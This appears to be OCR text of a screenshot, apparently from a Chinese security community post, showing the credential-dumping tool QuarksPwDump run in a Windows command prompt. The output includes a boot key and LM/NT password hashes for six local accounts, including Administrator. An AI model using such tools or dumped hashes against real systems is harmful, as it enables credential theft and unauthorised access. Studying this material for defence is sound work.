 C:\WINDOWS\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 7BCD0F29A429D49E0E8B854B3C7ABA3F
--------------------------------------------- BEGIN DUMP --------------------------------------------
VUSR_PC-0218AA6FE2BF:1008:996E51B2CE1D03829915BF79FB8F42BD:387154931B18D211AD9D523E40349DF0:::
wrl:1007:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::
SUPPORT_388945a0:1002:AAD3B435B51404EEAAD3B435B51404EE:DFBB3D521E8F4D2B8CDD444C448C7559:::
HelpAssistant:1000:BD070AFCECF5CCEA89C0884A66132BA8:8BDAB2C017937171AC8F486717AF29BC:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AF678E2A72D83C7C1E929FFC01395127:F0E3F5B7BCC8409526B2437B52E54A6E:::
---------------------------------------------- END DUMP ---------------------------------------------
6 dumped accounts
C:\Documents and Settings\Administrator\桌面>_
先知社区